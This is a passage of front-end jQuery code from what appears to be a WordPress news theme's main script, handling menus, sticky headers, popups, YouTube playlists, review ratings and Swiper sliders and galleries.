                    }
                })
            }

            if (nonResIframe != null && nonResIframe.length > 0) {
                nonResIframe.each(function () {
                    var el = $(this);
                    if (!el.hasClass('is-loaded')) {
                        var iURL = el.attr('src');
                        if (iURL.indexOf('youtube.com') > 0 || iURL.indexOf('youtu.be') > 0 || iURL.indexOf('vimeo.com') > 0) {
                            el.wrap('<div class="rb-ires is-loaded"></div>');
                        }
                    }
                })
            }
        }

        Module.initAutoPlay = function (item) {
            if (item.length > 0 && undefined !== item[0]) {
                var src = item[0].src;
                if (src.indexOf('?') > -1) {
                    item[0].src += "&autoplay=1";
                } else {
                    item[0].src += "?autoplay=1";
                }
            }
        }

        Module.tocToggle = function () {
            $('.ruby-toc-toggle').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                var target = $(this);
                var content = target.parents('.ruby-table-contents').find('.inner');
                target.toggleClass('activate');
                content.toggle('250');
            })
        }

        /** Header JS functions */
        Module.headerDropdown = function () {

            var self = this;
            $('.more-trigger').on('click', function (e) {

                /** re calc menu  */
                self.calcSubMenuPos();

                e.preventDefault();
                e.stopPropagation();
                var target = $(this);
                var holder = target.parents('.header-wrap').find('.more-section-outer');

                if (!holder.hasClass('dropdown-activated')) {
                    self.body.find('.dropdown-activated').removeClass('dropdown-activated');
                    holder.addClass('dropdown-activated');
                } else {
                    holder.removeClass('dropdown-activated');
                }

                if (target.hasClass('search-btn')) {
                    setTimeout(function () {
                        holder.find('input[type="text"]').focus()
                    }, 50);
                }

                return false;
            });

            /** search trigger */
            $('.search-trigger').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                var holder = $(this).parent('.header-dropdown-outer');
                if (!holder.hasClass('dropdown-activated')) {
                    self.body.find('.dropdown-activated').removeClass('dropdown-activated');
                    holder.addClass('dropdown-activated');
                    setTimeout(function () {
                        holder.find('input[type="text"]').focus()
                    }, 50);

                } else {
                    holder.removeClass('dropdown-activated');
                }
                return false;
            });

            /** header dropdown */
            $('.dropdown-trigger').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                var holder = $(this).parent('.header-dropdown-outer');
                if (!holder.hasClass('dropdown-activated')) {
                    self.body.find('.dropdown-activated').removeClass('dropdown-activated');
                    holder.addClass('dropdown-activated');
                } else {
                    holder.removeClass('dropdown-activated');
                }
            });
        }

        Module.topSpacing = function () {
            var self = this;
            if (self.body.hasClass('top-spacing')) {
                var height = $('.top-site-ad').outerHeight();
                $('.site-outer').css('margin-top', height);
            }
        }

        /** outside click */
        Module.documentClick = function () {

            var self = this;
            var wrapper = $('.more-section-outer, .header-dropdown-outer, .mobile-collapse, .mfp-wrap');
            var fullSearch = $('.logo-sec-right .live-search-form-outer');
            document.addEventListener('click', function (e) {
                if (!wrapper.is(e.target) && wrapper.has(e.target).length === 0) {
                    wrapper.removeClass('dropdown-activated');
                    self.outerHTML.removeClass('collapse-activated');
                }

                if (!fullSearch.is(e.target) && fullSearch.has(e.target).length === 0) {
                    fullSearch.find('.live-search-response').fadeOut(500);
                }
            });
        }

        /** calc mega menu position */
        Module.initSubMenuPos = function () {
            var self = this;
            var trigger = false;

            /** add delay to ensure image loaded */
            setTimeout(function () {
                self.calcSubMenuPos();
            }, 1000);

            /** re calc when hovering */
            $('.menu-has-child-mega').on('mouseenter', function (e) {
                if (!trigger) {
                    self.calcSubMenuPos();
                }
                trigger = true;
            })
        }

        Module.calcSubMenuPos = function () {

            if (window.outerWidth < 992) {
                return false;
            }

            var self = this;
            var megaParents = $('.menu-has-child-mega');
            var headerWrapper = $('#site-header');

            /** for mega wide */
            if (megaParents.length > 0) {
                megaParents.each(function () {
                    var item = $(this);
                    item.find('.mega-dropdown').css({
                        'width': self.body.width(),
                        'left': -item.offset().left,
                    });
                    item.addClass('mega-menu-loaded')
                })
            }

            /** sub-menu left right direction */
            if (headerWrapper.length > 0) {

                var headerLeftOffset = headerWrapper.offset().left;
                var headerWidth = headerWrapper.width();
                var headerRightOffset = headerLeftOffset + headerWidth;
                var flexDropdown = $('.flex-dropdown');

                /** sub menu direction */
                var subElements = $('ul.sub-menu');
                if (subElements.length > 0) {
                    subElements.each(function () {
                        var item = $(this);
                        var itemLeftOffset = item.offset().left;
                        var itemRightOffset = itemLeftOffset + item.width() + 100;
                        if (itemRightOffset > headerRightOffset) {
                            item.addClass('left-direction');
                        }
                    })
                }

                /** calc dropdown flex width */
                if (flexDropdown.length > 0) {
                    flexDropdown.each(function () {
                        var item = $(this);
                        var parentItem = item.parent();
                        if (parentItem.hasClass('is-child-wide') || item.hasClass('mega-has-left')) {
                            return;
                        }
                        var itemWidth = item.width();
                        var itemHalfWidth = itemWidth / 2;
                        var parentItemOffset = parentItem.offset().left;
                        var parentHalfWidth = parentItem.width() / 2;
                        var parentItemCenterOffset = parentItemOffset + parentHalfWidth;
                        var rightSpacing = headerRightOffset - parentItemCenterOffset;
                        var leftSpacing = parentItemCenterOffset - headerLeftOffset;

                        if (itemWidth >= headerWidth) {
                            item.css({
                                'width': headerWidth - 2,
                                'left': -parentItemOffset
                            });
                        } else if (itemHalfWidth > rightSpacing) {
                            item.css({
                                'right': -rightSpacing + parentHalfWidth + 1,
                                'left': 'auto',
                            });
                        } else if (itemHalfWidth > leftSpacing) {
                            item.css({
                                'left': -leftSpacing + parentHalfWidth + 1,
                                'right': 'auto',
                            });
                        } else {
                            item.css({
                                'right': 'auto',
                                'left': -itemHalfWidth + parentHalfWidth,
                            });
                        }
                    });
                }
            }
        }

        /**
         *
         * @returns {boolean}
         */
        Module.stickyNavBar = function () {

            var self = this;

            /** turn off sticky on editor mode */
            if (self.body.hasClass('elementor-editor-active')) {
                return false;
            }

            var holder = $('#sticky-holder');
            var alert = $('#header-alert');

            self.sticky.outer = $('#navbar-outer');

            if ((!self.body.hasClass('is-mstick') && !self.body.hasClass('yes-tstick')) || self.sticky.outer.length < 1 || holder.length < 1) {
                return false;
            }

            self.sticky.smartSticky = false;
            self.sticky.adminBarSpacing = 0;
            self.sticky.isTitleSticky = 0;
            self.sticky.isSticky = false;
            self.sticky.lastScroll = 0;

            self.sticky.topOffset = self.sticky.outer.offset().top;
            self.sticky.activatePos = self.sticky.topOffset + 1 + holder.height();
            self.sticky.deactivePos = self.sticky.topOffset - self.sticky.adminBarSpacing;

            if (alert.length > 0) {
                self.sticky.outer.css('min-height', holder.outerHeight());
            }
            if (self.body.hasClass('admin-bar')) {
                self.sticky.adminBarSpacing = 32;
            }

            if (self.body.hasClass('is-smart-sticky') && !self.body.hasClass('yes-tstick')) {
                self.sticky.smartSticky = true;
            }

            if (!self.sticky.smartSticky) {
                if (self.body.hasClass('yes-tstick')) {
                    self.sticky.isTitleSticky = true;
                    self.sticky.activatePos = self.sticky.activatePos + 400;
                    self.sticky.deactivePos = self.sticky.deactivePos + 400;
                }
                if (window.addEventListener) {
                    window.addEventListener('scroll', function () {
                        if (self.debouncePos) clearTimeout(self.debouncePos);
                        self.debouncePos = setTimeout(function () {
                            self.debouncePos = null;
                            if (alert.length > 0) {
                                self.sticky.outer.css('min-height', holder.outerHeight());
                            }
                            self.sticky.topOffset = self.sticky.outer.offset().top;
                            self.sticky.activatePos = self.sticky.topOffset + 1 + holder.height();
                            self.sticky.deactivePos = self.sticky.topOffset - self.sticky.adminBarSpacing;
                            self.sticky.activatePos = self.sticky.activatePos + 400;
                            self.sticky.deactivePos = self.sticky.deactivePos + 400;
                        }, 200);
                        self.animationFrame(self.initStickyNavBar.bind(self));
                    }, false);
                }
            } else {
                if (window.addEventListener) {
                    window.addEventListener('scroll', function () {
                        if (self.debouncePos) clearTimeout(self.debouncePos);
                        self.debouncePos = setTimeout(function () {
                            self.debouncePos = null;
                            if (alert.length > 0) {
                                self.sticky.outer.css('min-height', holder.outerHeight());
                            }
                            self.sticky.topOffset = self.sticky.outer.offset().top;
                            self.sticky.activatePos = self.sticky.topOffset + 1 + holder.height();
                            self.sticky.deactivePos = self.sticky.topOffset - self.sticky.adminBarSpacing;
                        }, 200);
                        self.animationFrame(self.initSmartStickyNavBar.bind(self));
                    }, false);
                }
            }
        }

        Module.initStickyNavBar = function () {
            var self = this;
            var scroll = self.window.scrollTop();
            if (!self.sticky.isSticky && scroll > self.sticky.activatePos) {
                self.sticky.isSticky = true;
                self.body.addClass('sticky-on');
            } else if (self.sticky.isSticky && scroll <= self.sticky.deactivePos) {
                self.sticky.isSticky = false;
                if (!self.sticky.isTitleSticky) {
                    self.body.removeClass('sticky-on');
                } else {
                    self.body.addClass('unstick-animated');
                    self.sticky.animationTimeout = setTimeout(function () {
                        self.body.removeClass('sticky-on unstick-animated');
                    }, 150);
                }
            }
        }

        Module.initSmartStickyNavBar = function () {
            var self = this;
            var scroll = self.window.scrollTop();
            if (!self.sticky.isSticky && scroll > self.sticky.activatePos && scroll < self.sticky.lastScroll) {
                self.sticky.isSticky = true;
                self.body.addClass('sticky-on');
            } else if (self.sticky.isSticky && (scroll <= self.sticky.deactivePos || scroll > self.sticky.lastScroll)) {
                self.sticky.isSticky = false;
                self.body.removeClass('sticky-on');
            }
            self.sticky.lastScroll = scroll;
        }

        /** header sticky template */
        Module.stickyHeaderBuilder = function () {

            var self = this;

            /** turn off sticky on editor mode */
            if (self.body.hasClass('elementor-editor-active')) {
                return false;
            }

            var stickySection = $('.header-template .e-section-sticky').first();
            var stitleStickySection = $('body.single-post .e-stitle-sticky').first();

            if (stitleStickySection.length > 0) {
                self.body.addClass('yes-tstick');
                stitleStickySection.addClass('e-section-sticky');
                stickySection = stitleStickySection;
            }

            if (stickySection.length < 1) {
                return false;
            }

            /** mobile sticky for header template */
            if (window.innerWidth <= 1024) {
                stickySection.removeClass('e-section-sticky');
                var mobileHeader = $('#header-template-holder');
                mobileHeader.addClass('e-section-sticky');
                if (stickySection.hasClass('is-smart-sticky')) {
                    stickySection.removeClass('is-smart-sticky');
                    mobileHeader.addClass('is-smart-sticky');
                }
                stickySection = mobileHeader;
            }

            self.eSticky.outer = stickySection.parent();
            self.eSticky.smartSticky = false;
            self.eSticky.adminBarSpacing = 0;
            self.eSticky.isTitleSticky = 0;
            self.eSticky.isSticky = false;
            self.eSticky.lastScroll = 0;

            /** set outer height */
            self.eSticky.outer.css('min-height', self.eSticky.outer.outerHeight());

            self.eSticky.topOffset = stickySection.offset().top;
            self.eSticky.activatePos = self.eSticky.topOffset + 1 + stickySection.outerHeight();
            self.eSticky.deactivePos = self.eSticky.topOffset - self.eSticky.adminBarSpacing;

            if (self.body.hasClass('admin-bar')) {
                self.eSticky.adminBarSpacing = 32;
            }
            if (stickySection.hasClass('is-smart-sticky') && !self.body.hasClass('yes-tstick')) {
                self.eSticky.smartSticky = true;
            }

            if (window.innerWidth <= 1024) {
                if (!self.eSticky.smartSticky) {
                    if (self.body.hasClass('yes-tstick')) {
                        self.eSticky.isTitleSticky = true;
                        self.eSticky.activatePos = self.eSticky.activatePos + 400;
                        self.eSticky.deactivePos = self.eSticky.deactivePos + 400;
                    }
                    if (window.addEventListener) {
                        window.addEventListener('scroll', function () {
                            if (self.debouncePos) clearTimeout(self.debouncePos);
                            self.debouncePos = setTimeout(function () {
                                self.debouncePos = null;
                                self.eSticky.topOffset = self.eSticky.outer.offset().top;
                                self.eSticky.activatePos = self.eSticky.topOffset + 1 + stickySection.outerHeight();
                                self.eSticky.deactivePos = self.eSticky.topOffset - self.eSticky.adminBarSpacing;
                                self.eSticky.activatePos = self.eSticky.activatePos + 400;
                                self.eSticky.deactivePos = self.eSticky.deactivePos + 400;
                            }, 200);
                            self.animationFrame(self.initStickyESection.bind(self));
                        }, false);
                    }
                } else {
                    if (window.addEventListener) {
                        window.addEventListener('scroll', function () {
                            if (self.debouncePos) clearTimeout(self.debouncePos);
                            self.debouncePos = setTimeout(function () {
                                self.debouncePos = null;
                                self.eSticky.topOffset = self.eSticky.outer.offset().top;
                                self.eSticky.activatePos = self.eSticky.topOffset + 1 + stickySection.outerHeight();
                                self.eSticky.deactivePos = self.eSticky.topOffset - self.eSticky.adminBarSpacing;
                            }, 200);
                            self.animationFrame(self.initSmartStickyESection.bind(self));
                        }, false);
                    }
                }
            } else {
                if (!self.eSticky.smartSticky) {
                    if (self.body.hasClass('yes-tstick')) {
                        self.eSticky.isTitleSticky = true;
                        self.eSticky.activatePos = self.eSticky.activatePos + 400;
                        self.eSticky.deactivePos = self.eSticky.deactivePos + 400;
                    }
                    if (window.addEventListener) {
                        window.addEventListener('scroll', function () {
                            if (self.debouncePos) clearTimeout(self.debouncePos);
                            self.debouncePos = setTimeout(function () {
                                self.debouncePos = null;
                                self.eSticky.outer.css('min-height', self.eSticky.outer.outerHeight());
                                self.eSticky.topOffset = self.eSticky.outer.offset().top;
                                self.eSticky.activatePos = self.eSticky.topOffset + 1 + stickySection.outerHeight();
                                self.eSticky.deactivePos = self.eSticky.topOffset - self.eSticky.adminBarSpacing;
                                self.eSticky.activatePos = self.eSticky.activatePos + 400;
                                self.eSticky.deactivePos = self.eSticky.deactivePos + 400;
                            }, 200);
                            self.animationFrame(self.initStickyESection.bind(self));
                        }, false);
                    }
                } else {
                    if (window.addEventListener) {
                        window.addEventListener('scroll', function () {
                            if (self.debouncePos) clearTimeout(self.debouncePos);
                            self.debouncePos = setTimeout(function () {
                                self.debouncePos = null;
                                self.eSticky.outer.css('min-height', self.eSticky.outer.outerHeight());
                                self.eSticky.topOffset = self.eSticky.outer.offset().top;
                                self.eSticky.activatePos = self.eSticky.topOffset + 1 + stickySection.outerHeight();
                                self.eSticky.deactivePos = self.eSticky.topOffset - self.eSticky.adminBarSpacing;
                            }, 200);
                            self.animationFrame(self.initSmartStickyESection.bind(self));
                        }, false);
                    }
                }
            }
        }

        Module.initStickyESection = function () {
            var self = this;
            var scroll = self.window.scrollTop();
            if (!self.eSticky.isSticky && scroll > self.eSticky.activatePos) {
                self.eSticky.isSticky = true;
                self.body.addClass('sticky-on');
            } else if (self.eSticky.isSticky && scroll <= self.eSticky.deactivePos) {
                self.eSticky.isSticky = false;
                if (!self.eSticky.isTitleSticky) {
                    self.body.removeClass('sticky-on');
                } else {
                    self.body.addClass('unstick-animated');
                    self.eSticky.animationTimeout = setTimeout(function () {
                        self.body.removeClass('sticky-on unstick-animated');
                    }, 150);
                }
            }
        }

        Module.initSmartStickyESection = function () {
            var self = this;
            var scroll = self.window.scrollTop();
            if (!self.eSticky.isSticky && scroll > self.eSticky.activatePos && scroll < self.eSticky.lastScroll) {
                self.eSticky.isSticky = true;
                self.body.addClass('sticky-on');
            } else if (self.eSticky.isSticky && (scroll <= self.eSticky.deactivePos || scroll > self.eSticky.lastScroll)) {
                self.eSticky.isSticky = false;
                self.body.removeClass('sticky-on');
            }
            self.eSticky.lastScroll = scroll;
        }

        /**
         * mobileCollapse
         */
        Module.mobileCollapse = function () {
            var self = this;
            $('.mobile-menu-trigger').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                var target = $(this);
                if (target.hasClass('mobile-search-icon')) {
                    setTimeout(function () {
                        self.outerHTML.find('.header-search-form input[type="text"]').focus()
                    }, 50);
                }
                if (!self.outerHTML.hasClass('collapse-activated')) {
                    self.outerHTML.addClass('collapse-activated');
                } else {
                    self.outerHTML.removeClass('collapse-activated');
                }
            });
        }

        /**
         * privacy trigger
         */
        Module.privacyTrigger = function () {
            $('#privacy-trigger').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                localStorage.setItem('RubyPrivacyAllowed', '1');
                $('#rb-privacy').slideUp(250, function () {
                    $(this).remove();
                });
                return false;
            });
        }

        /** back top */
        Module.backTop = function () {
            if (this.body.hasClass('is-backtop')) {
                $().UItoTop({
                    text: '<i class="rbi rbi-darrow-top"></i>',
                });
            }
        }

        Module.SetTTLStorage = function (id, value, ttl) {
            var data = {
                value: value,
                ttl: Date.now() + ttl * 3600000
            }
            localStorage.setItem(id, JSON.stringify(data));
        }

        Module.getTTLStorage = function (id) {
            var data = localStorage.getItem(id);
            if (!data) {
                return null;
            }

            data = JSON.parse(data);
            if (Date.now() > data.ttl) {
                localStorage.removeItem(data);
                return null;
            }

            return data.value;
        }

        /** login popup */
        Module.loginPopup = function () {
            var toggle = $('.login-toggle');
            var form = $('#rb-user-popup-form');
            toggle.css('pointer-events', 'auto');
            if (toggle.length > 0 && form.length > 0) {
                toggle.on('click', function (e) {
                    e.preventDefault();
                    e.stopPropagation();
                    $.magnificPopup.open({
                        type: 'inline',
                        preloader: false,
                        removalDelay: 500,
                        showCloseBtn: true,
                        closeBtnInside: true,
                        closeOnBgClick: true,
                        items: {
                            src: form,
                            type: 'inline'
                        },
                        mainClass: 'popup-animation',
                        closeMarkup: '<span class="close-popup-btn mfp-close"><span class="close-icon"></span></span>',
                        fixedBgPos: true,
                        fixedContentPos: true
                    });
                })
            }
        }

        /**
         * newsletter
         */
        Module.popupNewsletter = function () {

            var self = this;

            if (self.siteAccessFlag) {
                return;
            }
            var target = $('#rb-popup-newsletter');
            if (target.length > 0) {
                var display = target.data('display');
                self.newsletterExpired = target.data('expired');
                self.newsletterDisplayOffset = target.data('offset');
                var delay = target.data('delay');
                var oldExpired = localStorage.getItem('RubyNewsletterExpired');
                if (!oldExpired || self.newsletterExpired != oldExpired) {
                    localStorage.setItem('RubyNewsletterExpired', self.newsletterExpired);
                    localStorage.removeItem('RubyNewsletter');
                }
                if (!self.getTTLStorage('RubyNewsletter')) {
                    if (!display || 'scroll' == display) {
                        if (window.addEventListener) {
                            window.addEventListener('scroll', function () {
                                self.animationFrame(self.scrollPopupNewsletter.bind(self));
                            }, false);
                        }
                    } else {
                        setTimeout(function () {
                            self.popupNewsletterInit();
                        }, delay);
                    }
                }
            }
        }

        Module.scrollPopupNewsletter = function () {
            var self = this;
            if (!self.newsletterPopupFlag && self.window.scrollTop() > self.newsletterDisplayOffset) {
                self.newsletterPopupFlag = true;
                self.popupNewsletterInit();
            }
        }

        Module.popupNewsletterInit = function () {
            var self = this;
            $.magnificPopup.open({
                type: 'inline',
                preloader: false,
                closeBtnInside: true,
                removalDelay: 500,
                showCloseBtn: true,
                closeOnBgClick: false,
                disableOn: 1024,
                items: {
                    src: '#rb-popup-newsletter',
                    type: 'inline'
                },
                mainClass: 'popup-animation',
                fixedBgPos: true,
                fixedContentPos: true,
                closeMarkup: '<span class="close-popup-btn mfp-close"><span class="close-icon"></span></span>',
                callbacks: {
                    close: function () {
                        self.SetTTLStorage('RubyNewsletter', 1, self.newsletterExpired * 24);
                    }
                }
            });
        }

        /** footer slide up */
        Module.footerSlideUp = function () {
            var target = $('#footer-slideup');
            if (target.length > 0) {
                var self = this;
                self.footerSlideUpExpired = target.data('expired');
                var delay = target.data('delay');
                var oldExpired = localStorage.getItem('footerSlideUpExpired');
                if (!oldExpired || self.footerSlideUpExpired != oldExpired) {
                    localStorage.setItem('footerSlideUpExpired', self.footerSlideUpExpired);
                    localStorage.removeItem('footerSlideUp');
                }
                if (!self.getTTLStorage('footerSlideUp')) {
                    setTimeout(function () {
                        self.footerSlideUpInit();
                    }, delay);
                }
                /** show hide toggle */
                setTimeout(function () {
                    self.footerSlideUpToggle();
                }, delay);
            }
        }

        Module.footerSlideUpToggle = function () {
            var self = this;
            $('.slideup-toggle').off('click').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                self.footerSlideUpInit();
                return false;
            });
        }

        Module.footerSlideUpInit = function () {
            if (this.body.hasClass('yes-f-slideup')) {
                this.body.removeClass('yes-f-slideup');
                this.SetTTLStorage('footerSlideUp', 1, this.footerSlideUpExpired * 24);
            } else {
                this.body.addClass('yes-f-slideup');
                localStorage.removeItem('footerSlideUp');
            }
        }


        /** youtube iframe */
        Module.loadYoutubeIframe = function () {

            var self = this;
            var blockPlaylist = $('.yt-playlist');
            if (blockPlaylist.length > 0) {
                var tag = document.createElement('script');
                tag.src = "//www.youtube.com/iframe_api";
                var firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
            }

            window.onYouTubeIframeAPIReady = function () {
                $('.yt-playlist').each(function () {
                    var target = $(this);
                    var iframe = target.find('.yt-player');
                    var videoID = target.data('id');
                    var blockID = target.data('block');
                    self.YTPlayers[blockID] = new YT.Player(iframe.get(0), {
                        height: '540',
                        width: '960',
                        videoId: videoID,
                        events: {
                            'onReady': self.videoPlayToggle,
                            'onStateChange': self.videoPlayToggle
                        }
                    });
                });
                $('.plist-item').on('click', function (e) {
                    e.preventDefault();
                    e.stopPropagation();

                    var wrapper = $(this).parents('.yt-playlist');
                    var currentBlockID = wrapper.data('block');
                    var videoID = $(this).data('id');
                    var title = $(this).text();
                    var meta = $(this).data('index');
                    Object.keys(self.YTPlayers).forEach(function (id) {
                        self.YTPlayers[id].pauseVideo();
                    });
                    self.YTPlayers[currentBlockID].loadVideoById({
                        'videoId': videoID
                    });

                    wrapper.find('.yt-trigger').addClass('is-playing');
                    wrapper.find('.play-title').hide().text(title).fadeIn(250);
                    wrapper.find('.video-index').text(meta);
                });
            }
        }

        Module.videoPlayToggle = function () {
            var players = FOXIZ_MAIN_SCRIPTS.YTPlayers;
            $('.yt-trigger').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();

                var target = $(this);
                var currentBlockID = target.parents('.yt-playlist').data('block');
                var currentState = players[currentBlockID].getPlayerState();
                if (-1 == currentState || 0 == currentState || 2 == currentState || 5 == currentState) {
                    players[currentBlockID].playVideo();
                    target.addClass('is-playing');
                } else {
                    players[currentBlockID].pauseVideo();
                    target.removeClass('is-playing');

                }
            })
        }


        /** Comment scripts */
        Module.showPostComment = function () {
            $('.show-post-comment').off('click').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                var wrap = $(this).parent();
                $(this).fadeOut(250, function () {
                    $(this).remove();
                    wrap.find('.is-invisible').removeClass('is-invisible');
                    wrap.next('.comment-holder').removeClass('is-hidden');
                })
            });
        }

        /** table scroll */
        Module.scrollTableContent = function () {
            var self = this;
            $('.anchor-link').on('click', function (e) {
                e.stopPropagation();

                /** support special language */
                var target = $(this).data('index');
                self.html.animate({
                    scrollTop: $('.' + target).offset().top - 75
                }, 400);
            });
        }

        /** scroll to comment  */
        Module.scrollToComment = function () {
            var commentBtn = $('.show-post-comment');
            var self = this;
            if (commentBtn.length > 0) {
                var hash = window.location.hash;
                if ('#respond' == hash || '#comment' == hash.substring(0, 8)) {
                    commentBtn.trigger('click');
                    self.html.animate({scrollTop: commentBtn.offset().top}, 400);
                }
            }
        }

        Module.replyReview = function () {
            var replyLink = $('.comment-reply-link');
            replyLink.on('click', function () {
                var target = $(this);
                var wrapper = target.parents('.rb-reviews-area');
                if (wrapper.length > 0) {
                    var cancelLink = $('#cancel-comment-reply-link');
                    wrapper.find('.rb-form-rating').addClass('is-hidden');
                    cancelLink.on('click', function () {
                        wrapper.find('.rb-form-rating').removeClass('is-hidden');
                    });
                }
            });
        }

        /** user rating */
        Module.usersRating = function () {
            var self = this;
            var reviewsForm = self.body.find('.rb-reviews-form');
            if (reviewsForm.length > 0) {
                reviewsForm.each(function () {
                    var reviewForm = $(this);
                    if (!reviewForm.hasClass('is-loaded')) {
                        reviewForm.addClass('is-loaded');
                        var ratingForm = reviewForm.find('.rb-form-rating');
                        var selection = reviewForm.find('.rb-rating-selection');
                        var text = reviewForm.find('.rating-alert').html();
                        var ratingValue = null;
                        selection.val('');
                        selection.hide();
                        selection.before(
                            '<div class="rb-review-stars">\
                                <span>\
                                    <a class="star" data-rating="1" href="#"><i class="rbi rbi-star-o"></i></a>\
                                    <a class="star" data-rating="2" href="#"><i class="rbi rbi-star-o"></i></a>\
                                    <a class="star" data-rating="3" href="#"><i class="rbi rbi-star-o"></i></a>\
                                    <a class="star" data-rating="4" href="#"><i class="rbi rbi-star-o"></i></a>\
                                    <a class="star" data-rating="5" href="#"><i class="rbi rbi-star-o"></i></a>\
                                </span>\
                            </div>'
                        );

                        ratingForm.on('click', 'a.star', function (e) {
                            e.preventDefault();
                            e.stopPropagation();
                            var star = $(this);
                            ratingValue = star.data('rating');
                            star.siblings('a').removeClass('active');
                            star.addClass('active');
                            ratingForm.addClass('selected');
                        });

                        reviewForm.on('click', '#respond #submit', function () {
                            selection.val(ratingValue);
                            if (!selection.val()) {
                                window.alert(text);
                                return false;
                            }
                        });
                    }
                });
            }
        }

        /**
         *
         * @returns {boolean}
         */
        Module.readIndicatorInit = function () {

            var self = this;
            if (!self.body.hasClass('single-post') || self.readIndicator.length < 1) {
                return false;
            }
            var content = $('.entry-content');
            content = content.eq(0);
            self.indicatorTop = content.offset().top;
            self.indicatorHeight = content.outerHeight(true) - self.window.height();
            if (window.addEventListener) {
                window.addEventListener('scroll', function () {
                    self.animationFrame(self.readIndicatorCalc.bind(self));
                }, false);
            }
        }

        Module.readIndicatorCalc = function () {
            var self = this;
            var scroll = self.window.scrollTop();
            self.readIndicatorPercent = ((scroll - self.indicatorTop) / self.indicatorHeight) * 100;
            if (self.readIndicatorPercent <= 130) {
                self.readIndicator.css('width', self.readIndicatorPercent + '%');
            }
        }

        /** breaking news */
        Module.breakingNews = function () {
            var self = this;
            var breakingNews = $('.breaking-news-slider');
            if (breakingNews.length < 1) {
                return false;
            }
            breakingNews.each(function () {
                var el = $(this);
                var params = {
                    slidesPerView: 1,
                    loop: true,
                }
                if (el.data('play')) {
                    params.autoplay = {
                        delay: self.themeSettings.sliderSpeed,
                        pauseOnMouseEnter: true,
                        stopOnLastSlide: true,
                        disableOnInteraction: true,
                    }
                    if (el.data('speed')) {
                        params.autoplay.delay = el.data('speed');
                    }
                }
                if ('undefined' !== typeof self.isElementorEditor) {
                    delete params.autoplay;
                }
                params.navigation = {
                    nextEl: el.find('.breaking-news-next')[0],
                    prevEl: el.find('.breaking-news-prev')[0]
                }
                new RBSwiper(this, params);
            });
        }

        /** overlay slider */
        Module.sliders = function () {

            var self = this;
            var sliders = $('.post-slider');
            if (sliders.length < 1) {
                return false;
            }

            sliders.each(function () {
                var slider = $(this);
                var params = {
                    grabCursor: true,
                    allowTouchMove: true,
                    effect: self.themeSettings.sliderEffect,
                    loop: true,
                }
                if (slider.data('play')) {
                    params.autoplay = {
                        delay: self.themeSettings.sliderSpeed,
                        pauseOnMouseEnter: true,
                        stopOnLastSlide: true,
                        disableOnInteraction: true,
                    }
                    if (slider.data('speed')) {
                        params.autoplay.delay = slider.data('speed');
                    }
                }
                if ('undefined' !== typeof self.isElementorEditor) {
                    delete params.autoplay;
                }
                params.pagination = {
                    el: slider.find('.slider-pagination')[0],
                    clickable: true,
                };

                params.navigation = {
                    nextEl: slider.find('.slider-next')[0],
                    prevEl: slider.find('.slider-prev')[0]
                }
                new RBSwiper(this, params);
            });
        }


        /** carousel blocks */
        Module.carousels = function () {
            var self = this;
            var carousels = $('.post-carousel');
            if (carousels.length < 1) {
                return false;
            }
            carousels.each(function () {
                var carousel = $(this);
                var params = {
                    grabCursor: true,
                    allowTouchMove: true,
                    freeMode: false,
                    loop: true
                }
                params.slidesPerView = carousel.data('mcol');
                params.spaceBetween = carousel.data('mgap');
                params.centeredSlides = carousel.data('centered');

                params.navigation = {
                    nextEl: carousel.find('.slider-next')[0],
                    prevEl: carousel.find('.slider-prev')[0]
                }
                if (carousel.find('.slider-pagination')[0]) {
                    params.pagination = {
                        el: carousel.find('.slider-pagination')[0],
                        type: 'bullets',
                        clickable: true,
                    };
                }
                if (carousel.data('play')) {
                    params.autoplay = {
                        delay: self.themeSettings.sliderSpeed,
                        pauseOnMouseEnter: true,
                        stopOnLastSlide: true,
                        disableOnInteraction: true,
                    }

                    if (carousel.data('speed')) {
                        params.autoplay.delay = carousel.data('speed');
                    }
                }
                if ('undefined' !== typeof self.isElementorEditor) {
                    delete params.autoplay;
                }
                if (carousel.data('fmode')) {
                    params.freeMode = true;
                }
                params.breakpoints = {
                    768: {
                        slidesPerView: carousel.data('tcol'),
                        spaceBetween: carousel.data('tgap')
                    },
                    1025: {
                        slidesPerView: carousel.data('col'),
                        spaceBetween: carousel.data('gap')
                    },
                    1500: {
                        slidesPerView: carousel.data('wcol'),
                        spaceBetween: carousel.data('gap')
                    }
                };
                params.on = {
                    afterInit: function (swiper) {
                        var wrap = $(swiper.$wrapperEl);
                        $(swiper.$wrapperEl).find('.p-box').css('height', wrap.height());
                    },
                    resize: function (swiper) {
                        var wrap = $(swiper.$wrapperEl);
                        $(swiper.$wrapperEl).find('.p-box').css('height', wrap.height());
                    },
                };

                new RBSwiper(this, params);
            });
        }


        /* ================================ SINGLE GALLERY ================================ */
        Module.singleGallery = function () {
            var self = this;
            var gallerySections = self.body.find('.featured-gallery-wrap');
            if (!gallerySections.length) {
                return;
            }

            gallerySections.each(function () {
                var section = $(this);
                if (!section.hasClass('is-loaded')) {
                    var index = section.data('gallery');
                    var sliderEl = section.find('.gallery-slider').attr('id');
                    var sliderNavEl = section.find('.gallery-slider-nav').attr('id');
                    var carouselEl = section.find('.gallery-carousel').attr('id');
                    var coverflowEL = section.find('.gallery-coverflow').attr('id');

                    if ('undefined' !== typeof sliderEl && 'undefined' !== typeof sliderNavEl) {
                        var galleryNav = new RBSwiper('#' + sliderNavEl, {
                            spaceBetween: 15,
                            slidesPerView: 6,
                            freeMode: self.themeSettings.sliderFMode,
                            grabCursor: true,
                            loop: true,
                            watchSlidesVisibility: true,
                            watchSlidesProgress: true,
                            on: {
                                init: function () {
                                    $(this.$wrapperEl).removeClass('pre-load');
                                },
                            },
                        });

                        var gallerySlider = new RBSwiper('#' + sliderEl, {
                            spaceBetween: 0,
                            grabCursor: true,
                            loop: true,
                            pagination: {
                                el: '.swiper-pagination-' + index,
                                type: 'progressbar',
                                clickable: true,
                            },
                            on: {
                                init: function () {
                                    section.addClass('is-loaded');
                                },
                            },
                            thumbs: {
                                swiper: galleryNav
                            }
                        });

